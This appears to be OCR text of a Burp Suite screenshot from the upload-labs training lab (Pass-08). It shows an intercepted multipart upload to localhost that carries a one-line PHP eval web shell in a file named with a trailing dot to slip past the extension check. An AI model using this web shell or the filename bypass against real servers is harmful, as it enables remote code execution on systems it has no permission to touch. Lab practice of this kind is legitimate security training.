 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logge
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload-labs-master/Pass-08/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------373491749831398742773375584665
8 Content-Length: 387
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/upload-labs-master/Pass-08/index.php
12 Cookie: org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE=zh_CN
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------373491749831398742773375584665
16 Content-Disposition: form-data; name="upload_file"; filename="pass01.php."
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST[123])?>
20 -----------------------------373491749831398742773375584665
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 -----------------------------373491749831398742773375584665--